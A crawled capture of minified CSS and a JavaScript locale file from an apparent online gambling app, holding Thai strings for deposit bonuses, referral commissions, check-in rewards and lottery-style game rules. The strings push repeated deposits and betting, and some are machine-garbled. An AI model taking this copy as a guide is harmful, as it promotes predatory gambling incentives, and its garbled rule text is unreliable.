.van-hairline--top:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:82%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}@keyframes heartbeat{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes float{0%,to{transform:rotate(180deg) translate(50%) translateY(0)}50%{transform:rotate(180deg) translate(50%) translateY(-10px)}}.van-overflow-hidden{overflow:scroll!important}.van-hairline--left:after{border-left:none!important}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/text-2384cdc9.css
body_size: -389
content:
.over_scroll{overflow-y:auto;-webkit-overflow-scrolling:touch}.over_scroll::-webkit-scrollbar{display:none}.over_hidden{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.line-break{white-space:normal;line-break:anywhere}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/home-floating-2d8b76df.css
body_size: -118
content:
@charset "UTF-8";.hide-floating .floating-bubbles{animation:hide_outer .52s forwards}.hide-floating .floating-bubbles .bubbles-box{animation:hide_1 .5s ease-in-out forwards}.show-floating_animate .floating-bubbles .bubbles-box{animation:show_1 .5s ease-in-out forwards!important}@keyframes hide_1{0%{transform:scale(1)}99.99%{transform:scale(0)}to{transform:scale(0);display:none}}@keyframes show_1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes hide_outer{99.99%{display:block}to{display:none}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/index-6ed3ba9d.js
body_size: 55713
content:
const t="เงินฝากรอง",e="โบนัสเงินฝากสอง",s="เงินฝากรอง {condition} และคุณจะได้รับโบนัสของ {reward}",n="สามฝาก",o="โบนัสเงินออมสาม",c="เงินฝาก {condition} สามครั้งและคุณจะได้รับโบนัส {reward}",i="สะสม",a="จำนวนสะสม",r="ลงทุนรวม",l="ชำระเงิน",_="กิจกรรม",m="รายละเอียดกิจกรรม",d="กิจกรรมยังไม่ได้เริ่ม",p="กฎกติกากิจกรรม",T="1. สำหรับการเติมเงินครั้งแรกของบัญชีเท่านั้น มีโอกาสเพียงครั้งเดียว เมื่อคุณเติมเงินมากขึ้นก็จะได้รับรางวัลมากขึ้นด้วย รางวัลสูงสุดคือ { reward };",u="2. กิจกรรมไม่สามารถเข้าร่วมซ้ำได้;",E="3. รางวัลกิจกรรมจะถูกแจกจ่ายโดยอัตโนมัติ อาจเกิดความล่าช้า โปรดอดทนรอ;",R="4. โบนัส (ยกเว้นเงินทุนหลัก) ที่ให้ในกิจกรรมนี้ต้องการ {amount} เทิร์นโอเวอร์ (คือการพนันที่ถูกต้อง) ก่อนที่จะถอนได้ และโค้ดไม่จำกัดแพลตฟอร์ม;",I="5. กิจกรรมนี้ถูกจำกัดให้กับการดำเนินงานของมนุษย์ปกติโดยเจ้าของบัญชี เป็นการห้ามเช่า ใช้ปลั๊กอิน หุ้นรักษาความปลอดภัย, โปรแกรมบอท, เล่นด้วยบัญชีที่แตกต่างกัน, ล้างแลกเปลี่ยนกัน, อุปกรณ์ตัวแทน, โปรโตคอล, การใช้ช่องโหว่, ควบคุมแบบกลุ่มหรือวิธีการเทคนิคอื่น ๆ เพื่อเข้าร่วม มิฉะนั้น จะถูกยกเลิกหรือรางวัลจะถูกหัก, แช่แข็งหรือแม้กระทั่งเข้ารายการดำเนินงาน;",A="6. เพื่อหลีกเลี่ยงความแตกต่างในการเข้าใจข้อความ แพลตฟอร์มขอสงวนสิทธิ์ในการตีความสุดท้ายของกิจกรรมนี้.",g="โปรดจำไว้ว่าต้องติดตามหน้าเหตุการณ์",D="เราจะเริ่มกิจกรรมตอบรับของผู้ใช้เป็นระยะ",N="เข้าร่วมแล้ว",w="เช็กอิน",h="รางวัลเช็กอิน",S="รับรางวัลตามจำนวนวันที่เช็กอินต่อเนื่อง",y="มีความต่อเนื่องมากขึ้นวันละมากเท่าไร รางวัลก็จะสูงขึ้น",v="ประวัติการเช็กอิน",b="เช็กอินต่อเนื่อง",O="จำนวนโบนัส",F="{name} ช่อง",f="รับรางวัล",K="รับแล้วຈະชําระเงินล่วงหน้า၊ จำนวนเงินក្នុងรอบกิจกรรมนี้จะไม่รวມอีกครั้ง。",C="เช็กอินต่อเนื่อง",M="โคลน",P="วัน",W="จำนวนเงินฝาก",U="หมดอายุแล้ว",B="เพิ่มโบนัสเงินฝากครั้งแรก",V="โบนัสการต่ออายุเพิ่มเติม",L="การฝากครั้งแรก",G="โบนัสการฝากครั้งแรก",$="ฝากเงินครั้งแรก { condition } และคุณจะได้รับโบนัส { reward }",k=`รับรหัสโบนัสรายวันตั้งแต่ {minAmount} ถึง < {maxAmount}! 
เชิญเพื่อนของคุณให้เข้าร่วมและรับโบนัสของคุณ!`,x="เข้าร่วมช่องทางการของ {siteName}",H="ติดตามช่องทางการเพื่อรับโค้ด",Y="วาดไม่พอ.",X="ยินดีด้วยที่ถูกรางวัลลอตเตอรี่",Q="ยินดีด้วยที่ได้รับของขวัญ",q="ยินดีด้วยที่ได้รับเงินสด",j="กฎเกม",z="รับโบนัส",J="ของขวัญ",Z="ป้อนรหัสการแลกของรางวัล",tt="ไปที่การเติมเงิน",et="ไปเชิญ",st="บันทึก",nt="ดาวน์โหลดแอพ",ot="ติดตั้งและเข้าสู่ระบบแอพอย่างเป็นทางการ",ct='เชิญเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',it='เชิญเพื่อนของคุณและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',at='หลังจากเชิญเพื่อนและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> ผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',rt='หลังจากเชิญเพื่อนและฝาก <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> ผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',lt='หลังจากเชิญชวนเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> คุณสามารถรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',_t='หลังจากเชิญเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> ผู้เชิญได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',mt='หลังจากเชิญเพื่อนคุณจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้เชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',dt='หลังจากเชิญเพื่อนคุณจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',pt='หลังจากเชิญเพื่อนผู้เชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Tt='เชิญเพื่อนของคุณและฝากเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ut='เชิญเพื่อนของคุณและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Et='เชิญเพื่อนของคุณและฝาก <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Rt="จำนวนผู้ได้รับเชิญ {count}",It="บันทึกคำเชิญ",At="เชิญผู้คน {count} คนและแต่ละคนเติมเงิน {amount} เพื่อรับ {reward}",gt="เชิญเพื่อนและรับค่าคอมมิชชั่นมหาศาล!",Dt="ที่สุด",Nt="ต้องเติมเงินวันนี้ {money} ก่อนจึงจะสามารถใช้รหัสแลกนี้ได้",wt="รับความสำเร็จ",ht="เงินฝาก",St={accumulatedRedPack:"จำนวนซองจดหมายสีแดงสะสม",myAccumulatedRedPack:"จำนวนซองจดหมายสีแดงสะสมของฉัน",activityDetails:"รายละเอียดเหตุการณ์",activityRules:"กฎกิจกรรม",button:{ended:"จบ",grab:"คว้า"},congrats:"ขอแสดงความยินดีกับการรับซองจดหมายสีแดง อย่าลืมกลับมาครั้งต่อไป",countdown:{end:"นับถอยหลังจนถึงตอนท้ายของเหตุการณ์",ended:"เหตุการณ์สิ้นสุดลงแล้ว",start:"นับถอยหลังสู่เหตุการณ์"},currentPeriodFinished:"งวดปัจจุบันได้รับการคว้า",dailyLimit:"รับประโยชน์สูงสุดทุกวัน",getTime:"เวลา",luckyBoard:"รายชื่อโชคดี",maxAvailable:"มีให้สูงสุด",openTime:"เวลาเปิดทำการ",receive:"ปลอกคอ",receiving:"กำลังรับ",redPack:"ซองสีแดง",redPackAmount:"จำนวนเงิน",timeFilter:{all:"ทั้งหมด",sevenDays:"7 วันสุดท้าย",thirtyDays:"30 วันสุดท้าย",threeDays:"3 วันสุดท้าย",today:"วันนี้"},tips:{allGrabbed:"ฉกฉวย",alreadyParticipated:"ฉันเข้าร่วมในฝนซองจดหมายสีแดงในช่วงปัจจุบัน",dailyLimitUsedUp:"จำนวนครั้งที่วันนี้หมดไป",exceedDailyLimit:"จำนวนการมีส่วนร่วมในวันนั้นถึงขีด จำกัด สูงสุด",notInActivityTime:"ไม่ใช่ในช่วงเหตุการณ์ฝนซองจดหมายสีแดง",notMeetRechargeCondition:"ไม่เป็นไปตามเงื่อนไขการเติมเงิน"},title:"เงินฝนตกซองสีแดงอยู่ตลอดเวลา",title1:"เงินกำลังตก",title2:"ซองสีแดงอยู่ตลอดเวลา",tryNextPeriod:"โปรดลองใช้ในช่วงต่อไป",user:"ชื่อผู้ใช้",winnersList:"รายชื่อผู้ชนะ"},yt="การแจ้งเตือน",vt="บัญชีนี้ลงชื่อเข้าใช้อยู่ในอุปกรณ์อื่นแล้ว",bt="จำนวนเงินฝากที่ต้องการ",Ot="จำนวนรางวัล:",Ft="ได้รับ",ft="ฝากเลย",Kt="ทำภารกิจฝากเงินให้เสร็จสิ้นเพื่อเข้าร่วมกิจกรรมแบบหมุน และคุณสามารถรับรางวัลได้มากถึง {num}",Ct="ฝากรางวัลสปินเนอร์มากถึง {num}",Mt="กฎ",Pt="กฎ",Wt="ยิ่งมีจำนวนวันล็อกอินติดต่อกันมาก เงินรางวัลจะมากขึ้น สูงสุดถึง 7 วันติดต่อกัน",Ut="ระหว่างกิจกรรม กรุณาเช็คทุกวัน",Bt="ผู้เล่นที่ไม่มีประวัติการฝากเงิน ไม่สามารถขอโบนัสได้",Vt="จำเป็นต้องตรงตามเงื่อนไขการฝากเงินตั้งแต่วันแรก",Lt="แพลตฟอร์มขอสงวนสิทธิ์ในการตีความกิจกรรมนี้",Gt="เมื่อพบปัญหา กรุณาติดต่อฝ่ายบริการลูกค้า",$t="การเติมเงินเดี่ยว",kt="จำนวนคำสั่งซื้อเติมเงินสูงสุด:",xt="ครั้ง*{num}",Ht="ความถี่",Yt="ฝาก {p} เพื่อรับ {n} สปิน",Xt="{name} ถอนเงินสำเร็จแล้ว!",Qt="ภาระการลงทุน",qt="ชําระเงินรวม {condition}，คุณจะได้รับรางวัล {reward}",jt="ภาระการชําระเงิน",zt="ลงทุนรวม {condition}，คุณจะได้รับรางวัล {reward}",Jt="ที่สุด",Zt="จำเป็นสำหรับการเดิมพันที่ถูกต้อง",te="เดิมพันที่ถูกต้อง",ee="ลิงค์การเชิญของฉัน",se="รหัสการเชิญของฉัน",ne="ถูกรับแล้ว",oe="รับโบนัส",ce="รางวัลสูงสุดจากการฝากเงินครั้งแรก",ie="กิจกรรม",ae="ยังไม่ได้รับ",re="รางวัลรวม",le="รายละเอียดกิจกรรม",_e="รางวัลวันนี้",me="วันก่อนหน้านี้การเติมเงินด้านล่าง",de="ผู้ด้านล่างรายวันการคืนค่า",pe="รางวัลพิเศษ",Te="คำอธิบายกิจกรรม",ue="รายละเอียดยอดเงิน",Ee="การเติมเงินด้านล่างรายวัน",Re="รางวัลการลงทะเบียน",Ie="ช่วงเวลาที่เหลือ",Ae="การผูกสายโทรศัพท์",ge="การผูกบัญชีถอนเงิน",De="การดำเนินงานที่สำเร็จหลังจากคลิกปุ่มด้านล่างเพื่อรับรางวัล",Ne="ไม่ตรงตามเงื่อนไข",we="หมดอายุแล้ว",he="คลิกปุ่มด้านล่างเพื่อรับรางวัล",Se="ตัวแทน",ye="มุมมองทีม",ve="ค่าคอมมิชชั่น",be="ระดับ",Oe="เดิมพันทีม",Fe="อัตราค่าคอมมิชชั่น",fe="กำไรสูงสุด",Ke="สมาชิกในทีม (ทั้งหมด)",Ce="การลงทะเบียนวันนี้",Me="ผู้ฝากเงินใหม่",Pe="ภายใต้โดยตรง",We="การเดิมพันทีม",Ue="เดิมพันโดยตรง",Be="ผู้ใช้งานวันนี้",Ve="ประวัติผู้ฝากเงิน",Le="ประวัติ",Ge="ทั้งหมด",$e="เวลา",ke="จำนวนผู้ฝากเงิน",xe="ทีม",He="ขอแสดงความยินดี คุณได้รับ { receiveType } ฟรี",Ye="รางวัลชุดของขวัญสำหรับผู้กลับมา",Xe="รางวัล",Qe="โบนัสที่มีอยู่",qe="จำนวนเงินฝากครั้งแรก",je="จำนวนเงินขาดทุน",ze="อัตราค่าคอมมิชชั่น",Je="ขาดทุน",Ze="ขาดทุนวันก่อนหน้านี้",ts="ขาดทุนสัปดาห์ที่แล้ว",es="รางวัลการฝากเงินรายวัน",ss="รางวัลการฝากเงินรายสัปดาห์",ns="รางวัลการฝากเงินรายวันสูงสุด",os="รางวัลการฝากเงินรายสัปดาห์สูงสุด",cs="ถูกรับแล้ว",is="ขอเชิญเพื่อน",as="ภาระการชำระเงิน VIP",rs="ช่วงเวลาปัจจุบัน",ls={SECOND_Deposit:t,SECOND_DepositBonus:e,SECOND_Deposit_subtitle:s,THIRD_Deposit:n,THIRD_DepositBonus:o,THIRD_Deposit_subtitle:c,accumulated:i,accumulatedAmount:a,accumulatedBets:r,accumulatedDeposit:l,activity:_,activityDetails:m,activityNotOpen:d,activityRules:p,activityRulesTip_1:T,"activityRulesTip_1-2":"1. ยิ่งคุณเติมเงินมากเท่าไหร่คุณก็จะได้รับรางวัลมากขึ้นเท่านั้น รางวัลสูงสุดคือ {รางวัล};",activityRulesTip_2:u,activityRulesTip_3:E,activityRulesTip_4:R,activityRulesTip_5:I,activityRulesTip_6:A,activity_subtitle_1:g,activity_subtitle_2:D,alreadyParticipated:N,attendance:w,attendanceBonus:h,attendanceBonusTips:S,attendanceBonus_subtitle_1:y,attendanceHistory:v,attendedConsecutively:b,bonusAmount:O,channelName:F,claimRewards:f,claimRewardsTip:K,continuousAttendance:C,copy:M,day:P,depositAmount:W,expired:U,extraFirstDepositBonus:B,extraSecondAndThirdDepositBonus:V,firstDeposit:L,firstDepositBonus:G,firstDeposit_subtitle:$,followContent:k,followContentTitle:x,followTitle:H,g1:Y,g2:X,g3:Q,g4:q,gameRules:j,getReward:z,gifts:J,gifts_subtitle_1:Z,goRecharge:tt,goToInvite:et,his:st,installApp:nt,installAppTitle:ot,invitationRewardsTips1:ct,invitationRewardsTips10:it,invitationRewardsTips11:at,invitationRewardsTips12:rt,invitationRewardsTips2:lt,invitationRewardsTips3:_t,invitationRewardsTips4:mt,invitationRewardsTips5:dt,invitationRewardsTips6:pt,invitationRewardsTips7:Tt,invitationRewardsTips8:ut,invitationRewardsTips9:Et,inviteCount:Rt,inviteHistory:It,invite_subtitle:At,isShare:gt,maxReward:Dt,needRecharge:Nt,receiveSuccess:wt,recharge:ht,redPackRain:St,reminder:yt,reminderTip:vt,requiredAmount:bt,rewardAmount:Ot,rewardReceived:Ft,rouletteBtn:ft,rouletteMsg:Kt,rouletteTitle:Ct,rule:Mt,rules:Pt,rules_1:Wt,rules_2:Ut,rules_3:Bt,rules_4:Vt,rules_5:Lt,rules_6:Gt,singleDeposit:$t,singleDepositMax:kt,spin:xt,spin1:Ht,stripMsg:Yt,successfullyWithdrawa:Xt,taskBets:Qt,taskDeposit_subtitle:qt,taskDepost:jt,taskValidBet_subtitle:zt,upTo:Jt,validBet:Zt,validBetAmount:te,myInvitationLink:ee,myInvitationCode:se,alreadyApplied:ne,apply:oe,firstDepositHighestReward:ce,Event:ie,Unclaimed:ae,RewardTotal:re,Source:le,RewardToday:_e,yesterdaySubDeposit:me,TASK_DAILY:de,extraReward:pe,activityDescription:Te,balanceDetails:ue,dailySubDeposit:Ee,registrationBonus:Re,remainingTime:Ie,bindPhone:Ae,bindWithdrawAccount:ge,completeTasksToClaim:De,conditionNotMet:Ne,overdue:we,clickBottomBtnToClaim:he,agent:Se,teamView:ye,commission:ve,level:be,teamBet:Oe,commissionRate:Fe,maxProfit:fe,teamMembersTotal:Ke,registrationsToday:Ce,newDepositorsToday:Me,directlyUnder:Pe,teamBeting:We,directBet:Ue,activeUsersToday:Be,depositorsHistory:Ve,history:Le,total:Ge,time:$e,directRechargeUserCount:ke,team:xe,receiveTip:He,GIFT_PACKAGE_REWARD:Ye,rewardAmountPercentage:Xe,availableBonus:Qe,firstDepositAmount:qe,lossAmount:je,bonusRatio:ze,loss:Je,yesterdayLoss:Ze,lastWeekLoss:ts,TASK_RESCUE_DAILY_REWARD:es,TASK_RESCUE_WEEKLY_REWARD:ss,TASK_RESCUE_DAILY_REWARD_Nav:ns,TASK_RESCUE_WEEKLY_REWARD_Nav:os,Applied:cs,inviteFriends:is,VIP_DEPOSIT:as,currentPeriod:rs},_s="ผิดปกติ",ms="ยกเลิก",ds="5D",ps="กฎเกมลอตเตอรี 5D",Ts="e = 5",us="ร่วมกัน = a + b + c + d + e = 15",Es="การเล่นเกม",Rs="ผู้เล่นสามารถระบุผลการเดิมพันหกรายการของ A, B, C, D, E และผลรวม",Is="คุณสามารถซื้อ A, B, C, D, E",As="หมายเลข (0123456789)",gs="ต่ำ (01234)",Ds="สูง (56789)",Ns="หมายเลขแปลก ๆ (13579)",ws="เวลา (02468)",hs="การวาดภาพ",Ss="ร่วมกัน = a + b + c + d + e เพื่อซื้อ",ys="ต่ำ (0-22)",vs="สูง (23-45)",bs="หมายเลขแปลก ๆ (13 ... 4345)",Os="เวลา (02 ... 4244)",Fs="แต่ละช่วงเวลาจะถูกสุ่มเลือกสำหรับ 5 หลัก (00000-99999)",fs="ตัวอย่างเช่น",Ks="หมายเลขลอตเตอรีในฉบับนี้คือ 12345",Cs="a = 1",Ms="b = 2",Ps="C = 3",Ws="d = 4",Us="ใหญ่/เล็ก/คี่/คู่",Bs="K3",Vs="Fast 3 การดึงแต่ละปัญหาจะออก 3 ตัวเลขเป็นหมายเลขลอตเตอรี ขอบเขตของหมายเลขลอตเตอรีคือจาก 111 ถึง 666 ไม่มีศูนย์ในอาร์เรย์และหมายเลขลอตเตอรีไม่มีคำสั่งเฉพาะ Quick 3 คือการเดาตัวเลขที่ชนะทั้งหมดหรือสามครั้ง",Ls="3 ตัวเลขแตกต่างกัน",Gs="เดิมพันตัวเลขที่แตกต่างกันสามตัวภายใต้การเดิมพัน",$s="2 ตัวเลขแตกต่างกัน",ks="เดิมพันสองตัวเลขที่แตกต่างกันและหมายเลขใด ๆ ในสามตัวเลข",xs="เลือก 3 หมายเลขการเชื่อมต่อ",Hs="สำหรับหมายเลข บริษัท ทั้งหมด (123, 234, 345, 456), เดิมพัน",Ys="คำอธิบายที่ชนะและราคาต่อรอง:",Xs="มูลค่ารวม",Qs="การเดิมพันที่มีการเดิมพันเช่นเดียวกับหมายเลขลอตเตอรีและค่าจะชนะเป็นรางวัลชนะเลิศ",qs="เลือก 3 หมายเลขเดียวกัน",js="มูลค่ารวม",zs="หากหมายเลขลอตเตอรีเป็นหมายเลขเดียวกันสามตัวผู้ชนะ",Js="เลือก 3 หมายเลขเดียวกันตัวเลือกเดียว",Zs="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",tn="เลือก 2 ตัวเดียวกัน",en="สองในสองในหมายเลขเดียวกันในหมายเลขลอตเตอรี (ยกเว้นตัวเลขเดียวกันสามหมายเลข) การเดิมพันเดียวกัน",sn="เลือก 2 ซิงเกิ้ลเดียวกัน",nn="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",on="3 ตัวเลขแตกต่างกัน",cn="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",an="2 ตัวเลขแตกต่างกัน",rn="ผลรวมของตัวเลขสามตัวจะถูกเดิมพัน เลือก 3 หมายเลขเดียวกันทั้งหมด",ln="การเดิมพันทั้งสองที่เหมือนกับสองหมายเลขใด ๆ ในหมายเลขลอตเตอรีจะชนะการชนะ",_n="เลือก 3 หมายเลขการเชื่อมต่อ",mn="หากหมายเลขลอตเตอรีเป็นตัวเลขสามตัวติดต่อกันการชนะจะชนะ",dn="สำหรับตัวเลขสามตัวเดียวกันทั้งหมด (111, 222, ... , 666), การเดิมพันแบบรวมทั้งหมด เลือก 3 หมายเลขเดียวกันตัวเลือกเดียว",pn="เลือกชุดตัวเลขจากทั้งสามหมายเลข (111, ... , 666) เพื่อเดิมพันในการเดิมพัน",Tn="เลือก 2 ตัวเดียวกัน",un="เดิมพันทั้งสองในสองตัวเลขที่ระบุและหนึ่งในสามตัวเลขใด ๆ",En="เลือก 2 ซิงเกิ้ลเดียวกัน",Rn="เดิมพันตัวเลขสองตัวที่แตกต่างกันของหมายเลขเดียวกันและหนึ่งในสามตัวเลข",In="เขียว/แดง/ม่วง เพื่อชนะ",An="ล้มเหลว",gn="1 นาที",Dn="10 นาที",Nn="3 นาที",wn="5 นาที",hn="Trx Win Go",Sn="ค่าแฮชคืออะไร?",yn="TRXHASH เป็นแฮชบล็อก TRC20-USDT โดยใช้โปรโตคอล TRON TRC20 และเครือข่าย TRX (TRON) หมายเลขสุดท้ายถูกใช้เป็นผลมาจากตั๋วลอตเตอรีเพื่อตรวจสอบว่าคุณได้รับรางวัล (คลิกที่ความสูงของบล็อกเพื่อเข้าสู่ห่วงโซ่สาธารณะเพื่อสอบถามแฮชบล็อกเดียว)",vn="1 ลอตเตอรีหนึ่งครั้งเวลาซื้อคือ 45 วินาทีและไม่สามารถซื้อได้ 15 วินาทีก่อนลอตเตอรี ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",bn="กฎกฎมีดังนี้:",On="1. ลอตเตอรีลอตเตอรีจะดำเนินการทุก ๆ 1 นาทีเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้",Fn="2. เปิดการซื้อตลอดทั้งวันและจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440 ครั้ง",fn="3. มี 3 คะแนน, 5 นาฬิกาและ 10 โมงเช้าของล็อตซึ่งเหมือนกับ 1 คะแนน",Kn="4. ใช้หลักสุดท้ายของแฮชบล็อกเป็นผลมาจากลอตเตอรี:",Cn="ตัวอย่างเช่น:",Mn="หากค่าแฮชคือ ** B569 ผลลัพธ์ของลอตเตอรีคือ 9",Pn="ค่าแฮช ** d14c จากนั้นผลการจับสลากคือ 4",Wn="หากคุณใช้จ่าย 100 ธุรกรรมหลังจากหักค่าบริการ {gameFeeRate}%จำนวนสัญญาคือ {amount}",Un="ผู้ที่เข้าใจความรู้พื้นฐานของ Bitcoin จะเข้ามาติดต่อกับแนวคิดนั่นคือคุณค่าแฮช ส่วนหัวบล็อกของ Bitcoin มีค่าแฮชของบล็อกก่อนหน้าซึ่งใช้เพื่อชี้ไปข้างหน้าบล็อก",Bn="ฉันเลือกสีเขียว: หากผลลัพธ์แสดง 1, 3, 7, 9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value};",Vn="ฉันเลือกสีแดง: ถ้าผลลัพธ์แสดง 2, 4, 6, 8, คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value};",Ln="ฉันเลือกสีม่วง: ถ้าผลลัพธ์แสดง 0 หรือ 5 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",Gn="ฉันเลือกหมายเลข: หากผลลัพธ์ของลอตเตอรีสอดคล้องกับตัวเลือกของคุณคุณจะได้รับ （{multipliedAmount9Title}）= {multipliedAmount9Value}",$n="ฉันเลือกขนาดใหญ่: ถ้าผลลัพธ์แสดง 5, 6, 7, 8, 9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",kn="ฉันเลือกที่จะเล็ก: ถ้าผลลัพธ์แสดง 0, 1, 2, 3, 4, คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",xn='"แฮช" คือการแปลภาษาอังกฤษ "แฮช" และเรายังสามารถแปลเป็นแฮชได้ดังนั้นค่าแฮชจึงเรียกว่าค่าสูง ค่าแฮชคือค่าที่คำนวณโดยฟังก์ชันแฮช (หรืออัลกอริทึมแฮช) เพื่อให้เข้าใจถึงค่าแฮชต้องเข้าใจถึงลักษณะของฟังก์ชันแฮช ฟังก์ชั่นแฮชสามารถคำนวณอินพุตของความยาวใด ๆ ลงในเอาต์พุตความยาวคงที่',Hn="3 นาทีของลอตเตอรีเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้ ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",Yn="ฟังก์ชั่นแฮชแต่ละรายการมีลักษณะนี้: หากค่าอินพุตเหมือนกันเอาต์พุตค่าแฮชจะเหมือนกัน หากค่าอินพุตแตกต่างกันแฮชเอาต์พุตมักจะแตกต่างกัน แต่ความเป็นไปได้ของการชนกันของ HUH นั้นเล็กมาก หากค่าอินพุตมีการเปลี่ยนแปลงเล็กน้อยการชนกันของแฮชจะถูกแยกออกและเอาต์พุตจะไม่เกี่ยวข้องอย่างสมบูรณ์ เนื่องจากฟังก์ชั่นแฮชนั้นกลับไม่ได้และตรวจสอบได้ง่ายจึงแทบจะเป็นไปไม่ได้เลยที่จะย้อนกลับค่าอินพุตผ่านค่าแฮชเอาต์พุต หากคุณมีค่าอินพุตคุณสามารถตรวจสอบค่าแฮชที่สอดคล้องกันได้ทันที",Xn="ดังนั้นค่าแฮชของแต่ละบล็อกนั้นไม่ซ้ำกันสุ่มกลับไม่ได้และไม่สามารถถูกแทนที่ได้",Qn="5 นาทีของรางวัลเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้ ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",qn="USDT มีกี่ประเภท?",jn="1. OMNI-USDT ตามเครือข่าย Bitcoin ที่อยู่เงินฝากคือที่อยู่ Bitcoin การฝากและการถอนผ่านเครือข่าย Bitcoin",zn="2. ERC20-USDT ตามโปรโตคอล Ethereum ERC20 ที่อยู่เงินฝากคือที่อยู่ Ethereum การฝากและการถอนผ่านเครือข่าย Ethereum;",Jn="3. TRC20-USDT ตามโปรโตคอล Tron TRC20 และเครือข่าย TRX (TRON)",Zn="ใหญ่/เล็ก/คี่/คู่",to="รอ",eo="ความสำเร็จ",so="Win Go",no="10 นาที 1 ระยะเวลาเวลาการสั่งซื้อคือ 9 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 144",oo="1 นาทีและ 1 ช่วงเวลาการสั่งซื้อคือ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 1440",co="หากคุณใช้จ่าย 100 ครั้งหลังจากหัก {gameFeeRate} % ของค่าบริการแล้วจำนวนสัญญาคือ {amount}",io="1. เลือกสีเขียว: หากผลลัพธ์แสดง 1,3,7,9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}; หากผลลัพธ์แสดง 5 คุณจะได้รับ （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",ao="3 นาที 1 ช่วงเวลาเวลาสั่งซื้อคือ 2 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 480",ro="2. 